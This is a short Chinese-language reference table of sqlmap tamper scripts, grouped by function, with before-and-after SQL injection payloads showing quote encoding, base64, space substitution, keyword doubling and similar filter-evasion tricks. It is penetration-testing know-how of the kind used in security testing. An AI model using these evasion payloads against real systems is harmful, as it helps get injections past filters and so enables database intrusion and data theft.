 sqlmap绕过过滤的tamper脚本分类汇总--made by greetwin
支持的数据库 编号 脚本名称 作用 实现方式 则试通过的数据库类型和版本
ALL
1 apostrophemask.py 用utf8代替引号
("1 AND '1'='1")
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py
双重查询语句。取代predefined SQL关键
字with表示
suitable for替代（例如  .replace（“
SELECT”、”"）） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py
代替空格字符（“ ”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELECT
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"